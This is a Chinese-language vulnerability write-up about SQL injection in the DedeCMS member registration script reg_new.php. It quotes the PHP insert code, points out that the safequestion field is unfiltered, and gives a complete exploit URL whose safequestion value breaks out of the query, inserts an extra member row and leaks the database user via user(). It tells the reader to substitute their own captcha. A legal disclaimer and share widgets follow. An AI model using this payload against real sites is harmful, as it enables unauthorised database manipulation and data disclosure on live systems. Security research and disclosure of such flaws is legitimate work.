漏洞作者: Matt
[php]
/member/reg_new.php $dfscores = 0; $dfmoney = 0; $dfrank = $dsql->GetOne("SELECT money,scores FROM `#@__arcrank` WHERE rank='10' "); if(is_array($dfrank)) { $dfmoney = $dfrank['money']; $dfscores = $dfrank['scores']; } $jointime = time(); $logintime = time(); $joinip = GetIP(); $loginip = GetIP(); $pwd = md5($userpwd); $spaceSta = ($cfg_mb_spacesta < 0 ? $cfg_mb_spacesta : 0); $inQuery = "INSERT INTO `#@__member` (`mtype` ,`userid` ,`pwd` ,`uname` ,`sex` ,`rank` ,`money` ,`email` ,`scores` , `matt`, `spacesta` ,`face`,`safequestion`,`safeanswer` ,`jointime` ,`joinip` ,`logintime` ,`loginip` ) VALUES ('$mtype','$userid','$pwd','$uname','$sex','10','$dfmoney','$email','$dfscores', '0','$spaceSta','','$c','$safeanswer','$jointime','$joinip','$logintime','$loginip'); ";//safequestion没有过滤 echo $inQuery ;[/php]
漏洞证明:


测试方法 打开
[php]
127.0.0.1/dede/member/reg_new.php?dopost=regbase&step=1&mtype=%B8%F6%C8%CB&mtype=%B8%F6%C8%CB&userid=123asd123&uname=12asd13123&userpwd=123123&userpwdok=123123&email=1213asd123%40QQ.COM&safequestion=1','1111111111111','1389701121','127.0.0.1','1389701121','127.0.0.1'),('个人',user(),'4297f44b13955235245b2497399d7a93','12as11111111111111111d13123','','10','0','[email protected]','100', '0','-10','','1&safeanswer=1111111111111&sex=&vdcode=slum&agree=
[/php]
把SLUM改成你的验证码就哦了
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论